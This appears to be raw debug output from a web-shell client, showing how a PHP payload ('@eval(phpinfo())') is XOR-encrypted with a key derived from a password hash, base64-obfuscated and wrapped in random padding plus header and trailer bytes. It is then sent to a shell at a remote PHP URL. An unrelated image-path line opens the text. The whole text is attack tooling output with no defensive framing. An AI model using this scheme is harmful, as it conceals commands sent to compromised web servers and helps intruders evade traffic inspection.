 PREPEND : b'4Si;p|\\UR\tl)4>hu'
APPEND: b'XoPeU*\nm+9]a\x0bk-l'
password hash: 8c319f28d81d1527a9428e9a5c2195f5
shared key: b'8c319f28'
header: b'd81d1527a942'
trailer: b'8e9a5c2195f5'
url parse: ParseResult(scheme='http', netloc='havana.com', path='/soda.php', params='', query='', fragment='')
original_payload: b'@eval(phpinfo())'
xor payload: bytearray(b'@\xff@y\x14-\xfe\xe9\x10\xab\x1b\xf9\xf5-\xf9\xef\xe8\xb771\x08\xaa7G')
obfuscated payload: b'QP9AeRQt/ukQqxv59S357+i3NzEIqjdH'
wrapped payload: b'4Si;p|\\UR\tl)4>hud81d1527a942QP9AeRQt/ukQqxv59S357+i3NzEIqjdH8e9a5c2195f5XoPeU*\nm+9]a\x0bk-l'